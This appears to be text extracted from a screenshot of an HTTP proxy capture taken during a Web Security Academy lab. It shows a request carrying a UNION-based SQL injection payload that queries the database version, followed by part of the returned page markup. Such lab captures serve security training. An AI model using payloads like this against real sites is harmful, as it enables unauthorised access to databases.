 Request
Pretty Raw Hex \n
1 GET /filter?category=%27+UNION+SELECT+NULL,version()+--+-
HTTP/2
2 Host:
0a26001004852090a7b905e800f0002f.web-security-academy.net
3 Cookie: TrackingId=8AhBpR25xLXCVz47; session=
VNj3TuUPUfSffJrM0rjBQNBIaNoYJR5D
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
Response
Pretty Raw Hex Render \n
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>